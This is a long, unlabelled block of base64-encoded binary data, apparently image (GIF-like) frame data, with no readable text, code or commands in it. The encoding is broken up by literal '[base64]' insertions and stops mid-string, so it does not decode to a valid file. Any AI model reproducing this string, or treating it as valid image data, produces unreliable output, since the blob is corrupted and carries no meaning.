DcAAOsr6Oiw8C+IT7uETFvCecLVFO+Bnf9YvxKABUGEDDuMgcEMiAglLlOPrqIUhqeQfzMEWsK7HgDU5qAW1DsM2m+a0WKIVn/RdJsAAEZAPUOCNiBLNKLGGjCANQmoUhKHfqlJqxMZs5ncU0sEW08wA+MC7Xik9DYAERQCCMQ8M9y7LRiEIgoC7HBhWLiETJM8aOOlsfco6NXM+/WHV4KIH/4+o9VK49iRgRAbnQxJGcB6GGzvXc8vxF7YAY6ngF/[base64]/hiEnVVP9hNxGbwHYRAXehuCBcdpulmGRGpmTCuTRWo2bjIGcbKzNx9h+EpLGSoWfZ5KFsrHpH01mpBdnaWA8NKSMywhzMgXaUpFrqOKBTyza84x9cEltvxQBOYU0AT8xo0YDerd/[base64]/3/ljaEKmg7zhdaN/J3iHQ23eEQWIpbUCi53E0z2TPWtkw+Y00elM4ISPASWksYqoHcZouhC2ICQkoewqAUILsgjCu3lC4IjKrfYsq3UHC2+CCAGUIEHBDMskvL0qyEA/AXUjgrqLaIhvowGvb1zudvFub2QA5F5Mc2FHRFGBRU++IQQtV1q7pUlRibEUF3/cKb/wGsfURW4mQMwtid29pnGWI25uTrHuk1jWVp3Xi0TIsgpjY78E+wJcKgZ/M2oTWS3MEFnkd6ROC8UsS0/6LvCjxFrAHB+4K1DbxIROAeSFiYSPhd1GUB2gKPhQiavmqa2qQWDiWGGQJxCnT3bIOH/3nYh4U4iAvCdEf1iI2YIVRWiQuCq223IGD2iYc3vFFDLEiHeBGjA8bbZ+PoZ9maCYiEIfCgDu6oWGJHN7TkMBTJfNdXn3NzR/1isKe1IODBI6BNOoQi2gypEloIUMvczM98edJlW8AK6zSEHDC8wzc8wzdkMCB2MdwHrQBncLrxL3RYh0VXLFa8IFDWZEcWmq+7IJK4IBQxu3X3iXMkDcIgDYY3rFeDDFcjdM7Z1TCTZ4VkDIJWrQuCrRkCC/6hjFMkIqz3SCTLssTCNOHYI1bQtJjGvrMjN2vzLzCSIeChFtL2hn4d2INd2Ied2Ivd2H9dAcrizT2CBLAOj/H4zf/rcy3yoCyoXbil6cM/XDAMQ/cMtPcUjCF+4S6LhLpL15k5gGQP/RBMdY9l/Hax+WDTItInfWQgU2ZLNFbGWUf+AkXPGVfZGZ+S4dPbmuCHBOBtow9pdISKgzv8xLCJFI7z2LDrWZ+fpiDAgRzIISa2gculLQ+4HOQFeiPgIcja99hPHuVTXuVX3thX7bf/5IfQOM4NBeOs/b6K+y9a4VB03m8M43D2HDFyOIdRnDGQmXXTYrqdef9c3N0PI5vFQtIhnaxlNpxj1i/M8BPMui8EXtQFHtTHIBmQnBJO/TA8y5Cq9yC0BJGewzT1kFoCm0iX1Fq85Fp0J6PAoRBJHh7/GOPj9/lpDgGhWV7wB5/wCx/YK2EZuWP1TqvNpzw/D4UcovEOEW1heH6/el59WsFhtkBSFSxjF/Qua/liu3ISyn3FDwH1k/gQqBkxnnjeSRScv3lmn0BlaGU1khfpsn5n+4KOwN73/yEB/ELJCwIVCiJGN2Lt19ggfDWEeFRZZBT6Z5PsoLU7GAIR0XeOP37vdTMPEGHMDR/8w1/8Ud4IWMBkNeTl2wLr/GXI1v8v2CLa+6Lxsw59OqTyPc6a3EfE6yfcAWLLv1//Chqk8ouKwYUFJ1HhMInhwkP/mhRsQhERRYa5JC5ME6Zgmn8GCoYxEOZJSINPBDD85PFfh0+l/yR2GJPMIBODYzSwWliizoYNBbMwzHPBYFKkef41lVigKRynHrcVtGrQ6tSCcJpuy9N1a8yx/+DlMWv2n9U829B2/Vfr0IIi91zUvWs3L969evvy/es3MODBgvsaxns4b2LFdV04fgw5suTJlCMXGXGoVbyx5Aw+7VyQBDkS/0YbJEFaAunQoFn/k1CwdUEJrWjbbjWv1r9WBk3Y2y1Q4pZfwxH+eoVw7CQOVCL+G8Rh0L+NBg9pOaQRkZZ/iBgiypVLU0eGYUaaLIhS5b8n/[base64]/IKSQgxBFx4FBHBwi3ULXZbfQd5pYSB5KJKHkElnwMfqPffQxFIVBAzDUgFJMXbBgHlEVZIdET5X64UKpPiXWV/+ElSqlM9IIBzyuqoUWVSLuWuKuXdXYoVW8MmkQPDjiqCSTyHJlI1Wqerasrk/12lRaEVo7YY1nWdusWU86SeL/hPHkMW6XYpKb5ZbmMrQalvFk+WWYEYo2Zmexjplaaf+IJkFn4Oz72mvkpPnPv7a9xhubCZvwD8MG6bbQcMEVlBBBCDnkUKDLRQRRoQV5bNAo3GEnskHjUcqQAQbMVxJZ8lXqoH8oO/gpiUmhOtZUUy0YE4RYTSuRWChXOGuxb81Moa1XrUjjV7aWGCKJtqYltYlS63oj0h2ehSLXKY7FtZVRRnjkuONCGVqq6YptNsBjo0uuUyOu+2yYpHVGr76xnYa32wOXppoE/4KWcEF01jKP4QzzVnhBAgWHJ0MJ/eMcxZUbtDGjiIzSXUHddT5SLubF1DJ77kVq4XwGwVRf/31IF1TCP3UwdAlDBBLoLKWxxjghhGqNyFZXvl97Vq3TwnP0q69bKKJaDC3bFq7OmxV99cEundVC0TrIbY67P+/91zYmOeJm5MYNo9lxo6uqleXu+z5p78a9Jrsgph0bvgaZBk6/[base64]//51He2HVEJfWd74xvJJj9yxGM08xPNvkzzx/yRKW+gIQ0AwXE32JBgcLuZR/8MB0mDJGxihXugQIgTk0n8QpOapNjMRrGRzRUkFyVbXstcop7UyYcV8GHFJ/bwD1gWRJY8YQUNZ/iTf6xBGkj74feYZaHe8Q5sr8pDEj3zq7CYpVq/8gquojdG56VIRdET5hWxhxXfXTFD3CpjNHVULaBxUYpmaxK5lnS+YtGRRGeb0lHAFUf3uQtu+pIflvQIMD3Sq2/5A+T+6revfpEGHH/rX/9o8zdyJI4hullgKxwGQU9e0iObrGig/nFRC4HSc//oIEe/WRCVmC6FMPvHT57/4EpX1pKWsbRlDf8zMwL9Emk/u5/[base64]/1WqtsQlOw/9b8rRWraUX/WjFX2DySNw39xwMduoW/SvCBEjlsRDa5kIxq9BCl5NwoRAhS1Dl2PSG1D0qfsAfLVjaXtixILg0SDQBJZANGIYsxfxhNcX7IqRRCIhKlmUQhmsV4RKVq1NTpxGfJlqi42hZQXZWrtXQxV94c7VG+qK23MQmNQ3JSk6B11WLFsUnJZZD6tOs+P+5xf2fz43dPIxHQ+C9NiByY/yRpV/OyqSDvjW8r6Ove+A7ksJiz3CapYIuF2AKDZFGsd0Y7n8ai7gkA+Eed1/[base64]/ZggePBIQACH5BAUyAP8ALAIAAgB8AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWDf/6ROkPqT8eNHv9xFDhSJKmNGv+FIKWS1MqXLmOuRFjPYAiBN0Po1Klyp8+dW3QGDRF0y5YbApEiTfov28Bsr6K+ohIVqgMqDv5lcvAq09atDhwoCvsvq4MPUz6wY7aWGbMpbuG6ZQYt7hQPBw5oksRXUiC/fAMJHhyIhoFABhIboEGDguMYFGJIjqEnxps+mPtQ0kzJFyUwa0CvwbJmdOnSMGD4Ss36DZsaTP6pEiFCBW3bItSQ+cH7R5lYP2JliCU8lozixzMMP07c+HDlyulBN978dyzrx60LHx6LHr1p3rJk/0EljgskLui5iCvHBR0X9uLElGuwXkwWMajENNA/vkE5/ajgs8E0+MjQwg8tJJggbwceqE8H+rRAhj5kVHjRhRhmqOGGHHboIURb/BHiPyGeESJLIp04Ekc5uUQQTDPFWJCMA92k0o098fTTTj0VRdSPR21h4hn/mLCUkf/cYEI2N2RjpJNRUVXVVVxV2YUDYIkV1lhl8fHPBx+8NVdbYs5VFzO3MPMFXgfwtVdfcEqCAGGC/bOYAYvQgIBjj0VGWQyZAdoHDJRg4dkalISW6GmorQGDoayxxsZr/zAxG22YqjBBEPr80OkPqpTxQwbHJbcccaFSB10G0rXqnXfbNf/HHHXN1apcd981kIUoYlSR3q/olFMFOsEGK8axxzaAzn37HSteeA2gIh4+1L4hA4INIqhtCxC28GCFE5Lx4bjklmvuuegqFOKJGW1B0ElneBTSPyLeSCRJCME0UEwq1YRijTbeqFM9O97krlA/nUFUjyFQ4e5SSzGVjVNNvXLEVFJBNZVZV2qFZVhacpkVmB8gMVdcKNN1CzR1TXFXXpLstdcCC/yFWCA1D0bDArMsoBhjfEJGw2SS6TFoZpp5BppoojnK6KOOrgbDGzC8pgoTCUygjggTaKopp7x1SlxwzfXWmyrbscrqq2yzjZyspBKnXXPQ+QLesVX4mjc6ee//Peyw7pWDTn7/iRGffO014I2uz/KXxQY1/GBgtgs2KCGF+mT+iLjpdu7556CHblBIJv7hUYnukrIFSiSyRKTC/zYU8EA1/[base64]/QcdYgiWr8RxHzGER0D4EE8W//BRAylcC1vb6oC3OuApMkgoXKKLohSnSMULyatEHxFJuzhSkpTcSyEwckntWBKwm9SEYDlCY054VLChICwowzOK8YqEFCOZIElJuuM/[base64]/COfB5XDvmb3LhzJbmAGMeg/JKqwNwKJREQ5w/HwyCSBOOmOJrAYH513lVdEryxhAYvIBHIWMI2JkXSBxsrswiY38cVnfDEAJTFJmPjVLw6gbEyfJlOZPhgtBv/TDKESFUBGuTKBviBNpCQ1jhoE4BGz0dptJjABK2CAl6NqW3SiQ0zoBFOExXwOCZkjA+64lR7jwMexqGk4cbjnhe3RG+D8xjf55NA9xEIP4qSZrCGWc4g1iEWnKMeg3XArc+DinD0nS9nKTuQIZ8DsDTKrUY0eYSCaVcjF/kGLL55BoRpVScQcMhOcJEQObCzIDWabpFf/wLaNQjGRu/KYR6Q4xbd3vAHGoKexq1zpSl5R6ZbMYj2SlSxl3Nsemh6Jl5jF6ab0W98C3BcI+cnPk3HYU9D0V9SjHe1/nWFqaJx6GhighoFVG0AGsCoICtqmaypghD5UYVYQpnWsZ/XO2gTsKrXWqq3EMWZ3ppEF9VCThS2spguJxbdhsUdYx/rmC6vwnw33igvJQsUGHocPXyjWNwdC0IMSxMt4StayMI6xjAvyCiLVWCBUSG1SvjiQG3w2SZn9hz1IwpIjIOVeRg5Y7GoEAhS1liBKEYlrAxbl2dKWeEPxEZGMIqQeJ4ViR2pKSPn4CudhzAFXMqQhV5oVgbhs/wrSlW6a0OTImgbiTQuopF8oyb7DFMYFnQRqKB1DyhiQkn9I2wwWmgqGALLyNIZyFBZSM2kGvqEGPaDv1rQ2Aa6pQR+1CmZbn0NWV30whARWsKqI09bkCMcXcoXhDPuGzW8G6z/YLEd8bnhDX1VYPu4xXDQLN60R18AXGfgUt5x4oAp1ILIWmrG0pz3ZzL6CJDfe7I99vNl/aLaz3lZIapMskB8/eV8tkS0e1007nsihylY+MlByUpQUGYW3EFutkpxClYuZ1CpY6RiavxIy5nppZGmhCyPlAhd2gI+6bUpDXyhpSRfwuaer6KQC4oC//BHVMuYl1Cmbul72IvABUf+F7zhek+lLdU2rItCvqDwlKrEts9QiJHCqU01CE5I6wfi464ZdOCwIcxjX64GE4fzqV7sClobviTqIASTEERPxDj/YjRL1wYQnYg7a1A672KcY5tWWm0RnJ9KPP8tjldCCKT02skI1EoIm/6PJIAhY3qV8Ax5EDCkKrQlPmIIUIydJDsSbt4+MIjylPOmOTpqY8sY8XDNfpSwCBwv1mNvmL6UFLiyDKcNd5gG8aOHOfKG4YNhn8cPsjH71+6lQPU40RCeaUIgKTVMPqEAETlo1kprGGrihCkHU9+W0UQMDMMB8DCy/U78hNTF1Tn0QlvXAy7mVFOiBD12zx9fp0av/C3VdHl0Tqz5/tWGx8pZDDQdr6kIkMT7Y4M4VU+iJ0H7x2PfP/w919mKZpW3XNhBbcASfpW0icWRwdxDmVhAuIniu5VBU5nd4FDE8MQ9vV4Hx9g+3ZVH1RhT3piQa+HgTsyQUwzx/hGZmoQiCpCVmcXDWkz0ugz0w5RYP9zIHgAbo4xd5hj7lsz5F4Gfd5VNAxXGiZGh/YnuYIXIihwXq5VQJJGkpxxorNwBgwA09gEtbow5cGARqoAbM92kMAH3OUUymhlY5d1Y9x2rLoQqggg/hJ36zBkMshB66xk2IUw6E034c9jd+UwV+pSvRAjn4QA8O0iBOlH/g0n+M2Iga/2JjamcCnpVZd+RZhaeAn8V2CHEDIVB45dZ3N7J3A5F3IPAiXtZ3UYY7xaOBVkYM8/YjQ6ISQjKAxhNcS7Ik+2YCXRAVe0QVe/Q8KphmY1FIgmQ9/0AIiCSDaPFmLuNILgM+HgBJ1nVTLmAAfmFx62ON/7AA9BMHQBVU40U0SWhefYAFmrFeTMNeKfd7qeELbAADwkd86aAOKlCP9SgCQZAPDMAA+jiG+jAEZVAG/7U2IQRgBbkqcGNgGYAPdjV0c0iHDpke5QAJ/[base64]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[base64]/lLQFJ8jN68kSbVsSEKn3jtKCZoxbOo5Bg6qIgDZSA86ygAUzABCvwCD3fAUwwBs20H+3xH/VRTXdoH+UrCm+g64n/6OtOT9FUH/4OsRFz+1raxm3JWRBiWhBg6n8zbUZ5lwQgkPZoGgJyMPapeHc5cQPLCRA3/v0TOPBfiBA3toQ4eHDhwxshtkw8M/GGwGz/stXKZqJjtoz/Xg108MqkAyoOunQZmCnTP0UvFcH8x8emTUUfmH2Y0tPnT5+3pgj1cODAAk2BNP0rUmQBjQVNixgIVLXIIhcuFimIs4jCVwoxwsbQEyNGn7NnYfRZ66sPFhhg1sj1tQbLGrx11/iCuwbGXxhsRG2Swk2dCsSH1U3A0JgBhhb6WvwoUzlDrMsZNG/OQE+zZ3qeP3O+HOuHtypcqqBTXcX1a9iwuXARJ262/+0GGwYMwOIjCisNY5isYPKog4VevSx0YFMji5jZXFA1KCfGernaYhqIybKhOz5R9H60aEEGg6zG5tEbZN/e/Xv48eXPp1/f/n38+fXv5z//z/sz3jtioDOOuGHA+QYsiD8ebmjwQQf7I6jB9ua5oZ4F3SuIihDmQeifhxiSSCIQt6iIoowy8ugjkEwwoYuRqHiFipX+SakkB1wySKZ/[base64]/jkjhDNIYShAOQZa8MAbzhDIQPgKOoIH/hyUF8IHDYKwPQrvJegig+pJoltzAw44wINGHHELhSQSaKItXpnII408MsEOibOBUaSBXinJRpQy6UKllwaaSZGZhCQEJpt64glJloWa4oCiFqhSE00MWABKA5q6sqpAusQKq67A+ioGGsx6Iy20+mBrabgowaIuvfiy004Y8Hz/kw3B/MzHCEG7JhTRxiZroQzKJIVUUko5E81S0TRzNAt0QJX7tdvESe1XY9nAIlUpNNCAuBVWOE5WIGRJzoIfpMACnwZYqy4LcYCtTrsGGii2Bnw2wEc8MvRB1LzzMNh2dNJLN/10bEP4z1twQyAmvgMJQrC9ASnMcPR5c7+XwgkJOiiif0D4Z/YbshFIIDm2cMjCEExICCKEFzLBxIYJMh4kjT6SeKQZTepCRpQ+dimTHEXucSaRieRjZZaT9Mkbow6oMsoFBgrkn0Caytn+RbD6MkywFK1MZUJTDNa0pj64BWp4mdPT7lInCObpL1irwSNU8YhBDYpQzMIAAxTF/6hGOao0aSPhpUzYGTHELVRzk81qooM3UVSNElHoQXCGI7hZycpwvZCFrJgghQHgYzboEEflyrEdMRSRWKgoVgyy0ABf6INZ6KFiPqaFOixmUYtb3BYpvCUug3gxPuxil0EiFLt/8I6L7LlIgwpSEDl4SAIAs97xFvQhhyAkRBBJWMMeJhAT3IAjLOpCNkwiEpPQ6B8o+UcXPJYjSJKPJiarCcl4shNmtC8oPvFAzJQiiSjxLEpY2lLPvOQ/rwhNgGZBi5pigCYE9sEvlGjTnBhYlzr15U1vekNzHvEPfaRDUBoUARkOZR59/[base64]/RU+aqC3cNZwOB14hAVWkEML7LD/F+sEwgqkwIYNQMc1kQMWdZ7InWKJYhrFgoE+1CCtuMpCDQBVaGtd+9rRte5bBJIo8dgFoXfJDrbm4kFILnKueQgvpPzKyB1vMA/lLeRgApGIhaLHsOLdwCMXyF7EMmISjXlPJFQYyMccGUlF5OhHlRTZB4paVCZNYUlLUu8UOik/mcUXf1CVipZM+bOsLOIfY6JA0f5RFqOdBZZLexMt7fS0vDyQahIch2BUgVauaVAdxUwPZJSpzMo485l75StotsnCF1qzCpETR7G8s4EYrkoDsXrs4CwAhOT0ghGTLZwFEtCHAfgqbr/CZwO4YDntZCFz0/BODTLQGCqG7oq7/2Vyk5lsooV+S8qs+4e4hAAfBcGLdrrjMr02SjqBXCBfHRXIGYJ7AXBpxHfHM8grEHJcOCOseSklCEu3QAXpGm8gG/lIIRGJXZWkhLvezRH5yOfT8NbkJuM1b1G/8IEvRFrSk460k5RalVA2dSpV+YeVvLSKrtAggFg1GloOuDS+yLJOCxwrBJ+2y8A058Gx8AdbNyhXMjBgPBgOYQjRtte2YSoD+GAh3WzTGmtWTjfN8U5u3rAqWDU2hzwsXHIiMOMXryAKMHiOCpPIHVRY5zmW8w5aGoAPGUjxPFZMrZPd/e6DNvSh4UpzlQciBIbSkWAGKWOC5LVG4gqEB9S9yP8FygUCD1F3zW9E3kA8lMfmOSQiCEOpwyyyoo2sCOMmOKSMXvGxGamkkY/0kY9y+iMHDIRIlvxCTh4daZdP2g2VVkRRZqYUKOU8f1epCpdOmV/+ZrVMSVMTgRNYJ6rZqS4O5IsEYdDgGvQAwiLQIGI42LkfLArDjtKwXkkYbM/cQQyxiY5sOOWp1HBnA9KQBihSNYANWI4NYFAFEzrQ4lnxsBebmGzflSMFSoiiAVUox2qos08uZCHc5GbDG8BDDzKALrWqhXflLW865YWxW7O9N8AYOhAxsoek8ZHDErbs5YtiCxP50sgZFT5HgtSDpCJds8P/MY/bw1lhdAZR71v/eryO1OIfwNB4FziOXY3BKKcbE9+hyReT8NoEJiMzb8utr4gmtdwDk97+eztdJUxzOqo545kB8BuHVSzCqlcdIFkEbECj2+noStelLp1OwR48gh7qyGBbzYNrfSAbDJOUMoAm0piUr3MbfCgHTiEss0O7KoAEcquD3ZAGH4gGH8AsyxkAMBiDR/jAHIIxvuOGyYoAErQAKYgCNvCx1agCbyiHJ8qCx9mOy+ETfHgDKWI39FADRrg8H/xB/qg3Maq3hWoPhsC30DuIJMSPK7MP4dKWMBu4f8CEc5EAhFM4PQsJ9mCehmCILfAQ53EehFEIhWAYgqCubLADgzABYAAJ/xhJJO9JJJVIOZLrqfBCuR+RPuxzOUiDtEfbvkrLvvfyAKVKCigBpZ3LEknwOaBxgVAbkxjIgfY7mrUoOgQqK126E774C/sDjDcYAF94hB44jAhLjAqTDLJJRUdBm2Y6QA7LgDeAjrKjjQa8m0+JnGLZgcqRwAYYADaIAr/[base64]/uL7rA8Tuq7kD6LRAuBlQipJOWwQr6TlPi4M4+JJFELWwIDX3SxoD4qq/oL9NDKtWu7/mCMX9CxQNYhYpCkBGyatVxAypzAwELCFfyCcGFDFI2EprkqfUyA1RgBxOsQ3XaAAYiAYsGABR2IG1M0Zpy7vk2IQIkLFN6KEV+Ico2AAucJztYCLFS7zPqpxpYINkoYckYwQMWK1yXEzG/Ad74LwiZJ2Hyjdx8SJ4FBF2zA96TKgLuIgr+C0CSQKMMhc94xcziwjcsxDkejM5Ux4eWIhXqAgQuQA+4wjhGz6NML5FQr6PuZFHWqSS8yn/nwISm1i5kSxJSNvDSfsAQKw0D/gHQIivlrSZUNIfSfgHBOASA9jO7fwHnWS/[base64]/kH2rSDiNQI5GM+QSM0R1ok4fRIIQnTnBhJ7OM+7EPJTvIARVhJ/[base64]/hmOZbJJh4vh9BOePMCT8USeb0Qw9gTv/uK4pOS4qbmQpJQABAGIZh2AoFUAA7DYQw4BLvzIFRaz+kUQujkyC/AIxXezWYBYwG80VbEQRbU4HGCKgAbJRe67pM3asT5RMGHDG64Upx2AG2FIUSOAGoZbsS2IBRhZzqQAdk8cUTYLtUiYJkaBYKhSxZiAAcYgJfHTwuYFVheQ5r5I5gzQLMSpYfYITTWi24gla8dbcpm49u6ZYZrdFr0QEtssJvzYbO/NHiSYLb+RcF6SiF+9EKgTMu/MKICEM0K5HqKZ7bVMM9sxgtjBGSuBHv+i6F9SnywQkhIRnrE0lJ28OKFcQmcRKWvJmouJmP7SQXGFmSzYEtMQAu2VP/oTGLVXqlVwpUPfkLp3uTB9jE9YQ1rBlM/RMECUMMuOocDwLaWMBerkObqvQ6qRyHaQgMGTw22IinH2NLUt2FrQUFUHiAE6gDUq2BHeAOJQiCLIgBtmODEwAnW33LxwrbwlEFIGgnDvWxcoAE6yiicbsn7qgcY4mBBf0BKjotRnDWvL3ghBoXOooPfCQF4fFgeyzHEFDc4RIzMStIDTnhi7ieglDN2/sd5lEIMPTCG3AphjHcFRmINmzDkIDDjZkRkZjD8YGkRSIZn1IfkhnTPixTSWtOQcRYmTHETRuITvLde1iEYUCAUvqHWfBd9uPJtBDPPrDE45VZPSErCNKT/0QVRZ3tPxE4LZ/F3l7LgAK81PwkjTvwhTt4gxoAlrPzlAaABPQl1ahlX1CQhnaog11AFWmIgl4YA2PBggfAGmlYg785jsdKBim4FVu1gAjQAFl5hAQAg7jLjgRu4G76tunAB3z4B+6QAfUInYLCYFpWqDPggPvwIobIx2vdlo/SlnB914HABDTsrQI4ggFR3He9AcidQjR0uItgV8nVPek6rmxonuTiF3MZpBR5kUb6uD/7mIzsrvFJNI8kBKFK4pE0yYm1vu6rNKP4Ptq1GSjRYhoAhH/wADfwgP4Kg4EwAOCFxEk0IAMi4zKGiwmK2fVM3l4aAP0ThulVgdPKNf99+Nl/ANoQeqbupRR6uAN6mAZfwMZ78kq6yY06cNoB2NoHAIVwYt8SeNoHiIJoAAMsyIIdiIIGPRVjREbBUUEI7UYsAAMpkJUOUBzBmw3rQGDKCTLoyAIJ/ERU2AApMI/[base64]/[base64]/05Ac+VWlWhIbuLA6eZegzF4MR9iBbvYG8H4aTzgwCjgRuiIHNrYSmP9sWDZjgz4BxgEA7CxhvO4b0d/dA3Rl2sp63ZljyAYCMGNDx2wAoMIAh3wBD0jCAmg8BsQ0rm2kHrVZoXAcA13UoJ9BYu8ruxKCeWjdZYw7HJOuZQTmSRmXZdTzuzjviaBmSfR2PCzCgOQhMwOBTvlcd/[base64]/4c4mI+tpnmbLwLaNKOBaFc4Q7PfuohWIIhAunAXUSn2gPWReBHkMwlD0vVFYomYkImS66np63U/XGeTdOL3OgrwWwDyk4Rk385AGAYP+IZh6F0e73EwDm1TA8ohR7BsR8/kTVRVuCDXVoEgiLymlON0D/zbdhtL6Yxp6GMxqIHEa5zY+AenLdWUZjv2Te6AF3iCD5zAGQMpWAOuBeW5tIBkiHgfwIISqAEsCAAmcCwNWJwBtUYucOUIhA5jxY1vy4K/uJwUTXmW333/15IXTcj5cbwBOmCzNBIzAE/hCKHC4XHwUm/[base64]/+wQCDtwYjMowYkJGlZi/ixIoX/zNu7Pgx5MiSJ1OubPky5syYedzApDkylc+OeSi+caXzjQt7Vf+T8C/JvxD/MF3IxsNOttTZEIeQcMM38Bs35v2rJfzGv9Q3TNzYYuL581fRb0ivnq3Lq3+vtiN2QMVBly6Z/onPpMg8ekXqESv68uHDl/bt43+p/8VDffweFB04sEDSAoEEGCCAgRhgQCDDfDPMMDTkcCANEVIwIYUxUBADhhm+AcOGMST04YcC+TIQiQaFOM0AqqjyyEQUGaGOCBeRgYFGIHUU0o0hqTTSSSjFQs84b4iBVwNiNYBOTjj9I0oJPQUlzVDRHAUFJ6xwksxTTIwxRg9gYCGNNFZFYP/BI0xosMZX4lQhhjfliCOKFBqcKcoGYlQhjlt3ivGWkVzgtWcDBuE1jQWFqTEjBqIpuiijjTr6KKSMhQDCpJUekRxnj6JmWaZ7gSABbPPA1tpryY261w0FpNoYqLLZVoBtF5C21xnBSTCPcvNcMNw/xM3DXGrMbbHccsL+Y0J1yL7SBXLbObBdF/945wB54nWhiHh7OfCBeYo4oAh78cE3rn3z3WefBx4c4EGAmgTyriTxIrhAEQl6EMowCAQyy4EGUPjvhRli2EeGMHjoIYgIFYQFQgcd1DAb47DBxjQq6pNORSqIoM4EGZGxkUgf3SgDjzyqpBI9vkwz5JBZyGT/[base64]/6q33nnv00Tcffvnlt667/wUIrwEBGkDDMPcOQwEN/QpAAwXHT2ihwAL3QTAMfVSfcEJYHDTQww9zuFCKqhChTosUxahPPvp8LBKOsfwQko4kyd8jSiy1BBZeWWTB/wU6N+EkM812cTMoYcEHR+GEBpjClKVoQGhV84EGrhIBWVigFysQWhRQwSZ8yOIOW/PJAETRgP/V5E5ysYnXIPEnMbABBuXIAhgwooa1tW1vNrwhDnOImUrxIAQ9LBxqNOEovTEmCXJIjAM4kyrLNQY2N4BNEpJwKcPxQFan0VsSQAW5xOVGMRK4gAR8w5vkaO5XxzlWsYgluuh